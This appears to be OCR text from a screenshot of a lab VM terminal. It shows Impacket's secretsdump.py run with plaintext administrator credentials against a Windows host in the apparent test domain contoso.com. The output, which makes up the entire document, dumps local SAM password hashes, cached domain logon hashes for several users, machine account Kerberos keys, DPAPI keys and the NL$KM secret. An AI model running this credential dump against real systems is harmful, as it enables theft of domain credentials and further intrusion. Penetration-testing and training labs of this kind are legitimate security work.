 ┌─[root@pandorasbox]─[~]
└──╼ #secretsdump.py 'contoso.com/administrator:P@ssw0rd123!'@192.168.0.103
Impacket v0.9.23.dev1+20210309.140316.90b17109 - Copyright 2020 SecureAuth Corporation
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0x06d5bf5652d433be94b4ab7607dd47c0
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:11ba4cb6993d434d8dbba9ba45fd9011:::
Admin:1001:aad3b435b51404eeaad3b435b51404ee:7dfa0531d73101ca080c7379a9bff1c7:::
[*] Dumping cached domain logon information (domain/username:hash)
CONTOSO.COM/ronnie:$DCC2$10240#ronnie#6a179a525c64926f497ecf7bb9d9356f
CONTOSO.COM/Administrator:$DCC2$10240#Administrator#a9a633a21fde31c48037c5c9cffbfe28
CONTOSO.COM/alice:$DCC2$10240#alice#61dc7aae4cc55a8daa49b142d449df4e
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
CONTOSO\WKS01$:aes256-cts-hmac-sha1-96:399b1bda303c4f2cb2f25a5c765c66cd8ffce7ace1c653ad238a4b20cdc3627f
CONTOSO\WKS01$:aes128-cts-hmac-sha1-96:46305108cbc79e513c296200346fb33e
CONTOSO\WKS01$:des-cbc-md5:e329017f1cc4f46b
CONTOSO\WKS01$:plain_password_hex:
CONTOSO\WKS01$:aad3b435b51404eeaad3b435b51404ee:7e4ef14f2178d1ce92d7e2d67e02786c:::
[*] DPAPI_SYSTEM
dpapi_machinekey:0x280561fccaf73e04db1cc564a564c2d237f41c72
dpapi_userkey:0x00138919693b29c1827fc29722bedb1181982284
[*] NL$KM
0000 F1 9F 8D 0A 3D 6B 2D 13 69 96 2E 4C 32 4D C3 66 ....=k-.i..L2M.f
0010 D5 36 97 AB 1F 0B F2 38 11 3E DF 05 AE DF 31 70 .6.....8.>....1p
0020 C0 E3 97 A0 08 31 A9 2A E3 88 48 DD 2C 88 86 56 .....1.*..H.,..V
0030 83 C9 79 90 03 D5 9D 28 C1 BE 33 D6 0E 7B B7 9B ..y....(..3..{..
NL$KM:f19f8d0a3d6b2d1369962e4c324dc366d53697ab1f0bf238113edf05aedf3170c0e397a00831a92ae38848dd2c88865683c9799003d59d28c1be33d60e7bb79b
[*] Cleaning up...
[*] Stopping service RemoteRegistry
[*] Restoring the disabled state for service RemoteRegistry
┌─[root@pandorasbox]─[~]
└──╼ #
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.